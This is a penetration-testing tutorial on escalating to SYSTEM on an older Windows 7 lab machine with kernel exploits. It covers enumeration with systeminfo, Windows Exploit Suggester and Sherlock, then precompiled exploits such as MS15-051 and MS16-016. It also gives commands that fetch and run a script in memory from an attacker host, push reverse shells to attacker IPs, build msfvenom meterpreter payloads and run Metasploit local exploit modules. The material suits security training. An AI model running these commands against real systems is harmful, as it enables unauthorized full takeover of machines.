
Due to the volume of information on kernel exploits I have for you guys, this post will be split into two parts.
In the first part, we will be learning how to leverage kernel exploits against older Windows operating systems, which are windows versions prior to Windows 10 / Server 2016/2019.
We will start with a brief introduction into what the kernel is as well as how different kernel versions can be vulnerable to different exploits. From there, we will review various methods to determine which kernel exploits a minimally patched Windows 7 machine is vulnerable to. Once we have found the potential vulnerabilities, we will test the corresponding exploits and see how they work. In total we will see 6 examples, which include elevating to SYSTEM from GUI, from a reverse shell, and using Metasploit.
Kernel Exploits for Older Windows Operating Systems
Kernel exploits can be thought of in two groups: kernel exploits for Modern Windows OS versions: Windows 10 / Server 2016 / Server 2019 and kernel exploits for everything prior to these versions.
For part 1 of this post, we will be looking into kernel exploits for the older Windows operating systems. We will be exploiting a Windows 7 SP1 7601 machine with only a single hotfix installed.
A Brief Introduction on the Kernel
When it comes to the kernel, it is important to understand it’s purpose so we can understand how it can be vulnerable.
A kernel is essentially a “computer program” that facilitates interactions between hardware and software. This means that the kernel sits between applications (software) and the CPU / memory / devices / etc. (hardware). The job that the kernel has is to convert input/ouput (I/O) requests from software into instruction sets that interact between the software and hardware.

The kernel is the first program to load after the bootloader. After loading, it controls and coordinates every other program and process and ensures that memory is allocated correctly.
Alright, now that we know what the kernel is from a high-level, we need to ask ourselves: “How can the kernel be exploited?”
In most cases, we find that the kernel vulnerabilities exists due to the way that the Windows Kernel handles objects in memory. This allows an attacker to execute code with elevated SYSTEM level privileges.
If you own the kernel, you own the system! Kernel exploit = SYSTEM level user.
Hunting for Kernel Vulnerabilities

For this example, we have obtained a foothold on a Windows 7 machine as standard user bob.
Enumerating Kernel Exploits – Manual Method
While enumerating for kernel exploits, the first thing we need to do is use the systeminfo command to find all the information about the system. We are looking for the OS version, architecture, and most importantly the hotfixes (KB’s) that have been installed.

Here we can see that this is a Windows 7 Pro – SP1 7601 – x86 (32-bit) system. We can also see that there is only a single hotfix installed on this host.
To gather information about the hotfixes installed on a host, we can use the following wmic command:
wmic qfe get Caption,Description,HotFixID,InstalledOn
The date of this hotfix is important to note as Microsoft gives kernel vulnerabilities a “title”, which includes the year the vulnerability was identified / patched. For example: MS10-059 (2010), MS17-010 (2017), etc.
From here, we can begin to dissect which hotfixes are installed and then Google the KB numbers to determine the kernel exploits that are NOT useable as a result of that patch.
This works well; however, if there are 100, 200, 300 hotfixes — forget it! This is only a decent strategy for a machine with very, very few hotfixes installed.
Enumerating Kernel Exploits – Tools
There are two tools that work quite well for enumerating old OS kernel exploits, the first is Windows Exploit Suggester 2 and the second is sherlock.ps1.
Both of these tools work by cross referencing the installed KB’s on the victim with a list of vulnerabilities that were patched as a result from those KB’s. From there, the tools will exclude the patched vulnerabilities from the output and present us with only the vulnerabilities that the host is NOT patched for.
Tools help take most of the guesswork out when testing kernel exploits.
Windows Exploit Suggester 2
The first tool we will use to find the available exploits on the system is Windows Exploit Suggester 2, which is the updated version of the original project.
You can grab a copy of the WES2 script from this GitHub repo here.
Windows Exploit Suggester 2 is a Python script that we execute from our attacker machine to enumerate potential kernel vulnerabilities on the victim. To use this script, we need to first run the systeminfo command on the victim and then copy and paste the entire output into a TXT file on our attacker machine.

Now that we have the txt file prepared, we can update the XLS file to make sure the list of patches is up to date; however, since this is an old operating system with only a single hotfix installed, there will be no need to update as April 2021 is recent enough for our needs.
To run Windows Exploit Suggester, we need to feed it the TXT file using the following command:
./windows-exploit-suggester.py --database 2021-04-16-mssb.xls --systeminfo win7.txt
There is quite a bit of output and most of it is not interesting to us. Also, there is a legend here that tells us if there is a binary or Metasploit module available for any given exploit.
We can narrow this down to only include the vulnerabilities we are interested in, which would have an [M] or [E] and would state “Elevation of privileges”.
./windows-exploit-suggester.py --database 2021-04-16-mssb.xls --systeminfo win7.txt | grep "\[M\]\|\[E\]" | grep "Elevation"
After a little bit of grep-fu, we have a nice list of vulnerabilities to test.
Sherlock.ps1
Sherlock is a PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.
Sherlock has been deprecated for about 5 years now and has since been replaced with Watson.exe, which is a tool that enumerates newer Windows OS’ (10 / 2016 / 2019) and one that we will see in part 2 of this post.
Back to Sherlock… we can utilize Sherlock to enumerate kernel exploits on older OS’; and since we are on a Windows 7 machine, this will work perfect for us.
You can grab a copy of the Sherlock.ps1 from this GitHub repo here.
With a copy now on our attacker machine, we will want to append the following command at the bottom of the script so that it auto executes for us:
echo "Find-AllVulns" >> Sherlock.ps1
Perfect! Now we can proceed to execute this on the victim.
We can either download Sherlock.ps1 to disk and then use dot-sourcing to load the script into our current session. This will automatically execute the hard-coded command we appended to the bottom of the script.
Alternatively, we can setup and HTTP server and then download the script directly into memory without ever downloading it to disk. Again, doing this will automatically execute the hard-coded command we appended to the bottom of the script.
We’ll do the latter.
Setup an HTTP server on the attacker machine from within the directory where the script is located:
python3 -m http.server 80On the victim we can execute the following IEX command to download the script from our attacker machine directly into memory:
powershell.exe -c "iex(new-object net.webclient).downloadstring('http://172.16.1.30/Sherlock.ps1')"
Sherlock will pull all possible exploits from newest to oldest based off the hotfixes that are installed. From there, it will also go one step further to let you know if the system is vulnerable to that exploit or not.
Testing Kernel Exploits and Elevating to SYSTEM
Now that we have gone over how to enumerate kernel vulnerabilities, we can proceed to test exploits for these vulnerabilities by navigating to this great GitHub repo here.
This repo contains A LOT of precompiled binaries for most of the older kernel exploits. We can check which ones the system is vulnerable to from the output of our tools and then download the corresponding exploit from the GitHub repo.
On the list of kernel exploits you will find that most of them spawn a new instance of cmd.exe as SYSTEM. While this is great, it’s only practical if we have an RDP session or some other means of a GUI to see the shell. Fortunately, quite a few of these produce in-place elevation or a reverse shell, so we will look at both when we actually test some of these exploits.
Time for the fun part! – let’s test some exploits from both a GUI and form a reverse shell to see the difference.
Using Kernel Exploits to Elevate to SYSTEM – GUI
Let’s pretend for a minute that we had found the user bob’s credentials during our initial enumeration. We also found that RDP is open and that bob is part of the Remote Desktop User’s Group. As a result, we were successfully able to RDP into the host and now have GUI access.
Since most of the exploits on the list spawn a new instance of cmd.exe as SYSTEM, this makes kernel exploits EASSSSSY when we have GUI to work from.
For example, from the output of suggester and Sherlock we can see that the only exploits that showed up for both are MS15-051 and MS16-016.
Since both of these showed up from each tool, we can check to see if they are listed on the GitHub page. — which we can see that both of them are.


For now, lets just download MS15-051 onto our attacker machine and then send that to the victim.
MS15-051’s precompiled binary is named Taihou32.exe but I renamed it to MS15-051.exe before transferring it to the victim.
Now when we run the executable, a new shell should open up as SYSTEM!

It’s really that simple!
Using Kernel Exploits to Elevate to SYSTEM – Reverse Shell (no GUI)
Now it’s time for the good stuff!
We just saw how we can get a SYSTEM shell easily from GUI, but generally we will find that we do not have GUI access.
Fortunately for us, there are quite a few of these exploits that work from a reverse shell and provide an “in-place” elevation to SYSTEM. This means that the exploit will elevate to SYSTEM right in the current session without having to spawn a second cmd prompt.
First, let’s examine the second exploit that showed up on both the Sherlock and Suggester scans: MS16-016.
We can grab a copy of this exploit on our attacker machine and then transfer it over to the victim using any of the techniques found in this post here.

MS16-016’s binary is EoP.exe so I renamed it to be MS16-016.exe.
It needs to be mentioned that the MS16-016 binary needs the Shellcode.dll file to work. We will need to transfer both files onto our victim.

Now that we have both files on the victim, we can execute MS16-016.exe and it should produce a SYSTEM shell for us.

Amazing! We got a SYSTEM shell right in our current session.
Since we are most interested in this type of kernel exploit – being an in-place elevation to SYSTEM – let’s look at 2 more kernel exploits that we can use to do the same thing.
First, we will see an exploit that didn’t show up on either the Sherlock or Suggester scans, and that is: MS11-046.
Why would we try this if it wasn’t in the output of either tool? — for this case, its logical. We can see that when we ran the wmic command that the the Installed date shows November 2010. This means we can really test anything that is equal to or greater than MS11.
So let’s test it!


BOOM! Another SYSTEM shell. Should we keep going?


Alright, one more example. We can see Suggester shows that we can use MS14-040.exe, which is awesome because that’s another in-place upgrade to SYSTEM.
When we execute this one, it will hang. If we wait about 20 seconds and then hit enter twice, we should get our SYSTEM shell.
The last example to show is not vulnerable on this machine, but it’s another great kernel exploit and a “go to” exploit if the machine is vulnerable. That is MS10-059 or “Chimichurri”.
The example below was performed on the box Devel from HackTheBox.
After downloading the executable onto our attacker machine and transferring it to the victim, we can attempt to run it to see how it works:


This exploit pushes a reverse shell to our attacker machine, which is a bit different than the in-place elevation examples we just saw. This means we will need to start a netcat listener on our attacker machine (I chose port 9999).
.\MS10-059.exe 10.10.14.6 9999
A promising message shows up after executing the command; and back on our listener, we have received a SYSTEM shell!
I gave you 4 examples but there are still more of these that work from a reverse shell. You will have to test them yourself to find more 🙂 — TIP: check the screenshots of the exploit, you can usually see from there if it spawns a new cmd prompt or not.
Finding and Exploiting Kernel Exploits with Metasploit
Metasploit is a great tool to use for privilege escalation via kernel exploits.
With Metasploit, we can use the built-in Local Exploit Suggester module to enumerate the potential kernel exploits available. After that, we can test them one-by-one right in Metasploit since it will only show exploits that Metasploit has a module for.
To upgrade to a Meterpreter prompt on the victim, we can craft a quick payload and then transfer it to the victim, like so:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x86 --platform Windows -f exe -o meter86.exe
Next, on our attacker machine we need to start up a multi-handler listener in Metasploit. We can do this in one command like so:
msfconsole -q -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST 172.16.1.30;set LPORT 443;exploit;"
With the multi-handler running, we just need to transfer the meterpreter payload to the victim and execute it.

Back on our multi handler listener, we should have a meterpreter shell check in.

We can see that session 1 opened, which is important to note as we need to keep this session number handy.
From here we need to use the following commands to load up Local Exploit Suggester.
background
search suggester
use 0
set SESSION 1
exploit
After about 30 seconds, Metasploit will dump a list of potential kernel exploits we can use against this host.

Now we can plug these exploits in one-by-one until we get a SYSTEM shell. Here, we want to avoid the UAC bypass and jump right to MS13-053 since we know that MS10-XXX is not going to work on this machine.
For all of these exploits we need to set the LHOST, LPORT, and SESSION fields. LPORT needs to be different than the port used in the initial exploit to get the Meterpreter session, which was 443 in this case.
Kitrap0d is a very reliable kernel exploit but this machine is not vulnerable.
use exploit/windows/local/ms13_053_schlamperei
set LHOST 172.16.1.30
set LPORT 8080
set SESSION 1
exploit
A second session checks in, which should be a SYSTEM shell — And it is!

For most of the kernel exploits Suggester found for us, as long as it says “The target appears to be vulnerable”, it will very likely elevate you to SYSTEM.